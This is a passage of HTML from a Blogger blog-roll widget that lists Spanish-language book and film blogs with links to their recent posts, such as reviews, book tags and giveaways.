<a href='http://th3readersdiary.blogspot.com/2018/01/booktag-frozen.html' target='_blank'>
Booktag: Frozen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vguTj3KUiVoPPX3i4dj04O6QtIzW2rFdANVkD6yUBKztF1LPCIIJeF3ljLjFgHHeVBytEkdo6-9Ko07zX45nNOCxG2zBK7iutMUsxdxYn6MY1x5IWjXdZq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/' target='_blank'>
Un hacedor en el desierto</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unhacedoreneldesierto.blogspot.com/2018/01/siega-neal-shusterman.html' target='_blank'>
Siega, Neal Shusterman
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUAPWLk-2Q5bfLGtQ2FqG_sIj7dtJ7azkm18PgSCIsboH74PFr93coKVmsXsvo966Z96VfadV8ANTOsrsETVLMDYTI0lCU36fmYsUPxpWBW7zLYwGRL99Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeathenea.blogspot.com/' target='_blank'>
la biblioteca de athenea</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeathenea.blogspot.com/2018/01/el-laberinto-de-la-libelula-l-j-pruneda.html' target='_blank'>
El laberinto de la libelula - L. J. Pruneda
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utNyGRzVN6g_OAFVwHEn6kwCP67kObcntrHmRh6ktb3gDVBOrn6ib1YcjPQY6ZSUH39aakrnBUwr7DSf0H3PtvUDVBZ30YK475OahJqokOWY6j=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gotasdeesencialg.blogspot.com/' target='_blank'>
Gocce di Essenza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gotasdeesencialg.blogspot.com/2018/01/resena-entre-damas-anda-el-juego-de.html' target='_blank'>
Reseña: Entre damas anda el juego de Ester G. Escobar (Libros Chick.Lit nº1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ulf_mjR0Ch2n5mKITcfdJCSAIa_tbRnnaO63x_4L83KVkSSn45xXDcmxL1XXhVix-WIhHgkoYBoT7D0Yhe4b4VFLWe3oO2uXqGCixrJhHcEnrh2_HhU5AUK4S_IuI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/' target='_blank'>
Cinefilo, una forma de vida&#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinefilounaformadevida1897.blogspot.com/2018/01/resena-de-pelicula-50-coco.html' target='_blank'>
Reseña de Pelicula #50: Coco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upFDclTfUyLQykvh9lwUcensrMcIqjJwiXBLC_HK76qg3VGbdZDGRuYitesBSEMll2mLiN0WTa2drxM2QsOVW2mOSEd9XbeulkZdbsxS9Y4YU11654=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoentresuenos.blogspot.com/' target='_blank'>
Leyendo entre sueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoentresuenos.blogspot.com/2017/10/resena-92-hasta-que-salga-el-sol-megan.html' target='_blank'>
Reseña #92 Hasta que salga el sol &#8211; Megan Maxwell
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t8kqoHC2BhIHPSIUC40vJED4pm4fBOBrBT1G5TLaYB-IGtX5rvkP2r40EbnBU2WQUCcnw9GYDzrRFQz1xJUjp0JVZBZLAAP-nuxS5Kkjp8lKVASdJ7fhZM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://losuniversosdealicia.blogspot.com/' target='_blank'>
Uni-Versos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://losuniversosdealicia.blogspot.com/2017/12/mis-favoritos-2017.html' target='_blank'>
Mis favoritos 2017
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ul3G_dCaThGGBsywuXZU01ABEbvZjKlReLWppeMPRWCviESBunLTUpSDxAniGN3SCMB8CkQaLR_VakCJSGLGgf0qB8i1aIUwwPUV90jceSyRPnkI6l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estanteriaencantada.blogspot.com/' target='_blank'>
Estanteria Encantada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estanteriaencantada.blogspot.com/2017/12/el-gran-libro-de-relatos-de-piratas-y-corsarios.html' target='_blank'>
El gran libro de relatos de piratas y corsarios, Joan y Albert Vinyoli
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJGKPBQR_BEmFbsO9PckQWCGR9pll4lZHg-pY1cQPbvfm-q9ngBqVj84JSe5SdYJD5EzUeuVBcJdX1nxUfuBdCZ_8owhAij4Gaq7EjkuWFN9m9fR_kcis8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/' target='_blank'>
Welcome To My World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://welcome-to-izzy-world.blogspot.com/2017/12/propositos-literarios-2018.html' target='_blank'>
Propósitos literarios 2018
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYS87LW8OvG9U56GcT-LJqEIiocCvBAsxH6JIOa9PK1U2DllwYu2jxlLzl6ctmArr7mOdqGY60rQupTPHI3fgdgJDTaApejoBJGahk-xMSQncA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturalandiagom.blogspot.com/' target='_blank'>
Lecturalandia Gom</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturalandiagom.blogspot.com/2017/12/resena-008-mentiras-peligrosas.html' target='_blank'>
Reseña #008 - Mentiras peligrosas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4fzKvrEmSNyr-X7wP-Mkd-mWfZaNxTpEojDLx7_8e5CNxrsZHytHvL6n99r5UGk5yqmFHlb3hFWK3tt1-R0OPDv4EuH1awtAFOj_A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://boocksick.blogspot.com/' target='_blank'>
BookSick</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://boocksick.blogspot.com/2017/12/musica-musica.html' target='_blank'>
&#191;Música? &#161;Música!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdxPRR-7qbUAh2CY6z-yRDQYXt9BlFu3M4zGdXOZ0hmWNGjxOB0ipEGJGYDGNZ48hxBwUmhRKbDL3rq3RgGK8KzBXFBeyNnDqa8xgvwsQvhgJxiZKi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hellomynameispeter.blogspot.com/' target='_blank'>
Call Me Peter...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hellomynameispeter.blogspot.com/2017/12/actividades-navidenas.html' target='_blank'>
&#161;Actividades Navideñas!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tc5txpccX4AwEYeOF2oisjfhbACazW3KYNdOvd1cewQA6MJLCmHvI7A3yCHhiSPbkAUDQrGEUHiMQArPRbIcqvJl3f7aBhMV0X8p8RiMeMvrx7BCQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://midesvandelibros.blogspot.com/' target='_blank'>
MI DESVÁN DE LIBROS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://midesvandelibros.blogspot.com/2017/11/novedad-editorial-parasomnias-1.html' target='_blank'>
Novedad Editorial: PARASOMNIAS #1
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tvYHooYDmCKjUa8zZ-thHBMwHwownilHJpPesDi3u9NnOPMApAQ0AUDgTIt61itN-OAGgTUkCEgsB7Kgqb36eXONv3nOyK2aS-dehTaz3q0gtJ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://paseandounlibro.blogspot.com/' target='_blank'>
Paseando un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://paseandounlibro.blogspot.com/2017/11/resena-el-hombre-de-la-gasolinera-de.html' target='_blank'>
RESEÑA: EL HOMBRE DE LA GASOLINERA, DE FRANCISCO JAVIER SÁNCHEZ MANZANO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1po7rewulttS8_jmIqzEAXcFX0rqEaCOIIUcYsBH5aQBeQolL0WZa5UNZpgDMHXqgMLdEeIOtWT6jaMQE-EWvtsEz7otT4BLX3H0k1kkaBXboorE9QltM7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogbajolamismalectura.blogspot.com/' target='_blank'>
Bajo la misma lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogbajolamismalectura.blogspot.com/2017/11/wrap-up-y-book-haul-septiembre-y-octubre.html' target='_blank'>
Wrap up y Book haul-Septiembre y Octubre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0q5n3BF7yizIQhkn7yODmQzaXFPoYtNEijGecty_lWvNXxOE1Ua8xIzPVBOIAl837U4CaZ47368b-66ILzXaCw0sf5mfHV9h43s7MYdjEG4lxdLs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://miestanteliterario.blogspot.com/' target='_blank'>
Mi estante literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://miestanteliterario.blogspot.com/2017/11/resena-la-isla-de-lo-eterno.html' target='_blank'>
Reseña La isla de lo eterno
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7-lql9p8Q-ng0vb7zWN63GS0x-4nhzhihb_k8FA64Gn94LZkO6n1mXH7fORXjSJjC7TUL8nruNZsfO8jVTMQqNhk2jq_kDGlRA1Uae86ACtHFkFxYuXY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mispalabrasdispersas.blogspot.com/' target='_blank'>
Palabras Dispersas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mispalabrasdispersas.blogspot.com/2017/10/resena-beauty-awakened-de-gena.html' target='_blank'>
Reseña: Beauty Awakened de Gena Showalter (Angels of the Dark #2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7C2JMaO2mHTL_cAPt3ZSLomGAIG_d1FrBtaZ_XMg2zcUCdhEoW298BbsKztJFgAszPu94V8IWKkDJIsazgQxbUDJZ-3cGkHqJkGct_3-YqXk3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariamedianoche.blogspot.com/' target='_blank'>
Escondite de Medianoche</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariamedianoche.blogspot.com/2017/10/3pm.html' target='_blank'>
3PM
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snxbKBxZtmEMFlj3cohH16MfELrkPNWCkNNDzPUk4OZZVIpgoLb8ThgMZ4Vs5VPKf6YK6L1bpEyohg83kCSlByVgA8JGY4Xo_qc8PouAxxnOEb_mLKA4I_dKY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/' target='_blank'>
Blog de una Lectora Compulsiva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://blogdelectoracompulsiva.blogspot.com/2017/10/resena-7-chapter-estefania-yepes.html' target='_blank'>
Reseña #7 | Chapter - Estefanía Yepes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tOBsWNcftE9EOQCUM3zpDXQT1iqOYJkCYIILjYEThCvmoHHGoTRNdUDbFuuBTGF-R8bBHGXj1DqYrUEOeNxMyxVwzSl52tMFTbd9vkBBmoXYU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micayloslibros.blogspot.com/' target='_blank'>
Mica y los libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micayloslibros.blogspot.com/2017/09/resena-3-silencedde-leddy-harper.html' target='_blank'>
Reseña #3 "Silenced"de Leddy Harper
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGugWtI5t3l9gPSpaGTwEhfA-0ynKLrdccbRwhJsM4ewTpquqPrSb_AQqKg6U8vOCTffAMfj6HZGe6T4VCT7YSLfbfdGlkTfWJI_4h76ZEpBvUgyPDAQsDgA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/' target='_blank'>
El refugio del embaucador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrefugiodelembaucador.blogspot.com/2017/09/marvel-septiembre-ii.html' target='_blank'>
Marvel Septiembre II
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_th4LJHsi-nkBYJLw3X2DBPopCV4K3RIuMXKbIlA4_Rv3GK2GyQux9iDKshgp0sLkUBbUrsaZhAtvrmu4Vib7JG1GMoFMgKfD9WiI1BSbrhO22YDsY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vocacionliteraria.blogspot.com/' target='_blank'>
Vocación Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vocacionliteraria.blogspot.com/2017/09/la-culpa-del-hombre.html' target='_blank'>
La culpa del hombre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sS17KCBG40UlaWMgUQEddgG_WDfL5EeezbDs5pR-YHcBSL44VeNXBkfS806lG5sLxZEepy8Ci55oNcafa7Q6Gu4vMP_UfXBdvAi2JNHBzFw07Va6-LF1wW0AMKY3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/' target='_blank'>
Los libros, mi paraíso literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosmiparaisoliterario.blogspot.com/2017/09/novedad-si-solo-fuera-un-cuento-de.html' target='_blank'>
Novedad | Si solo fuera un cuento de hadas de Victoria Vílchez
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v0c119o3JaOLz7VIwiEXkKnuIGQaYatu9TPRaFOCTF2E1-oVQ-15wXzyfNaC7NbByN4PVH5kJSWYE0__pbua1n8MiLCjdhJjSnA70ht1xKabHAaLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelineasmagicas.blogspot.com/' target='_blank'>
Entre lineas mágicas &#9829;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelineasmagicas.blogspot.com/2017/09/resena-quien-mato-alex-el-secreto.html' target='_blank'>
RESEÑA | "&#191;QUIÉN MATÓ A ALEX? EL SECRETO DESVELADO" DE JANETH G. S.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7746nJyC9RRj7jI4njI6KDk4d2wpsjI4ejO3QX7G0vBLKjO4_FaMvybrWRI3bXNQQTFNjbHsRtDFBc-WvM3GxqGy0PZKglPbih6CXWdGvW0FO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://decubeeyalgomas.blogspot.com/' target='_blank'>
De cubeecraft y algo más</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://decubeeyalgomas.blogspot.com/2017/08/cubeecraft-especial-de-halloween.html' target='_blank'>
Cubeecraft - Especial de Halloween
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vTj9C1BAc4hFdTL2gpBehCbGT9ucIo79S53da77Wz_FYAnYAo9B3nnJg6zV8TFNnAlgnJvPK0UxJRkkLMNwwx2kAIJ4nlQnTHRH69DF8MzfkiqPw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundodelibrosarg.blogspot.com/' target='_blank'>
Mundo de Libros Argentina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundodelibrosarg.blogspot.com/2017/08/iniciativa-seamos-seguidores.html' target='_blank'>
Iniciativa: Seamos Seguidores
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY4IDeeakVwlKAnkHcNJ6uVmOhU7PZyxsLrOfizNOKOec9gM70JtjDZ6VMtyeTmK0GhurkC5p_WcWOR0nYTM0650FebLiKB8-5SxDZL_hJo7va8a48=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandoporfrases.blogspot.com/' target='_blank'>
Navegando Por Frases</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandoporfrases.blogspot.com/2017/08/principe-mecanico-cassandra-clare.html' target='_blank'>
Príncipe Mecánico - Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZaswb-mVN4qs-QR0TcE1xt10Q4V-MUTavl4aRayvi-fQc4YhFA21COmiGqor3JUvQJbHagPtgN9Crdl2ESk6k0S_Cvka2pG_yKQOPXhKATKV-PHPxMG2f=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://confesionesliterarias.blogspot.com/' target='_blank'>
Confesiones Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://confesionesliterarias.blogspot.com/2017/08/3-imprescindibles-para-la-vuelta-clase.html' target='_blank'>
3 IMPRESCINDIBLES PARA LA VUELTA A CLASE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1VxMOnc4bi3WfKoXXsn1XSuE32wifcq8wxqUdt3JX4HyUoqnyA6IY-dZjWIJfgmExQuax54mfoFAR9VGCo5KjlgS_pRlk2v-K7D3kJtUisnxsuboXPg4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://viviendo-entrelibros.blogspot.com/' target='_blank'>
Viviendo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://viviendo-entrelibros.blogspot.com/2017/08/kiss-me-inmune-ti.html' target='_blank'>
#KISS ME. INMUNE A TI
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQyCMyN3pBKkgu3QL8pQVirsdAQCqLwEmP6BKVtb8pcKp0CJ0fxBiCvXjrrV2qoRxnSXcouwVnDJqwZNZq8KkDhwcQ4ui5SPfU3ARwMzHb9uwYGaZ0sY4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswrittenoficial.blogspot.com/' target='_blank'>
Written dreams</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswrittenoficial.blogspot.com/2017/08/lectura-treintanera-y-mucha-honra.html' target='_blank'>
Lectura: Treintañera (y a mucha honra)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sw_bydmS7VCQBL9nABCJLay9DKfTa1vzdAXV726Qpte4DeYVXoKXalSX15Durbpsp9j7CXzBnlCEsO7j1b7tQvYiljS-YXTfNrUg34M13CUO8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nudoydesenlace.blogspot.com/' target='_blank'>
Nudo y desenlace</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nudoydesenlace.blogspot.com/2017/08/imperio-roma-ii-de-steven-saylor.html' target='_blank'>
Imperio (Roma II), de Steven Saylor.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGokRRWMxfjczcQUVf-FSpD-NtOeWjYulwkexczSPM8_e_JJN-6W_QN41YwiN9tOwYjJ7Tm6EGZGdmdXtB05QXHWuO_sYnm-QhbpkH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delaialae.blogspot.com/' target='_blank'>
De la i a la e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delaialae.blogspot.com/2017/08/vela-solidaria-de-book-glow.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sbKp1JGlYx6GUWphwcszOc6pEFgblx8aecCDnVpcoNNSc4LvrvTHX2Bx6Cir-c1x42fKhpR3nHHbQ2oeQds8PNeVPDbcl5WqMo5y9s-CE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookstrend.blogspot.com/' target='_blank'>
Books Trend</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://bookstrend.blogspot.com/2017/05/resena-la-torre-oscura-i-el-pistolero.html' target='_blank'>
Reseña La Torre Oscura I: El pistolero [Stephen King]
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUMddw91PbSYkGWF7fjsUka4Hegn5ceNdtGjYakRUSaGouhRdRJQK6qc0ZWrnSwArTc9VVs_hW-rjhlIC3lAUbzK_ZzSYw5-M1i6dm_tAmM9wcrw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://micastillodepapel.blogspot.com/' target='_blank'>
Castillo De Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://micastillodepapel.blogspot.com/2017/05/resena-fuera-de-mi.html' target='_blank'>
Reseña: Fuera de mí
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vh7X2JfiG56zWt_zyUQgGKWWE5NvWpbttcrs_WymKgL2kAQAw084wPnGRKnEjW6hMHMiCuGHefDzoEPtuLdKpcm0ibw2gTtvCUI1t_aeXA9wOK7g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rellenitadecrema.blogspot.com/' target='_blank'>
Rellenita de crema</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rellenitadecrema.blogspot.com/2017/05/sorteo-en-viva-entre-libros.html' target='_blank'>
Sorteo en Viva entre libros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn0r5x1SpKT317Vc18D9NkStP0qbsOoPHBUsgdToKwXG7oTB7O0JO3ZOsIN8NgMcbsBkuLx2usVrC5xVI5GGK9FymbZETrTOtavvJuzkUpx92tCg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lulasworldblog.wordpress.com' target='_blank'>
Lula's World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lulasworldblog.wordpress.com/2017/05/17/eres-la-nata-de-mi-chocolate-lorraine-coco/' target='_blank'>
Eres la Nata de mi Chocolate &#8211; Lorraine Cocó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDrp7BqfAsSihl1-ivFH3JuEjKQiNLBe2NW9wIM8Ft0b73zoSTUMSH3w6BCoIhP69ppGEjinzChMQJW_w05GR9KcmxRxlZ7eduRkyWY_dcug6bng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloghogardelibros.blogspot.com/' target='_blank'>
Hogar de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloghogardelibros.blogspot.com/2017/04/resena-la-tercera-puerta-de-norma-huidobro-opinion-adolescente-blog-literario-libro-juvenil.html' target='_blank'>
Reseña "La tercera puerta" de Norma Huidobro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vtMfFrgtnzxRmj3vmtm_wuzDM46HI3mGdvwj-FqvwUNiq3nnp9IayUdXP-0WtMuMzAGZw553QgIqO9q_aTgfqHEXJ6v5OwGxus5TK6ESdi1KHYgmZbRbJYqFg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/' target='_blank'>
Los Fragmentos del Destino</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://losfragmentosdeldestino.blogspot.com/2017/04/23-otonos-antes-de-ti.html' target='_blank'>
23 otoños antes de ti
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
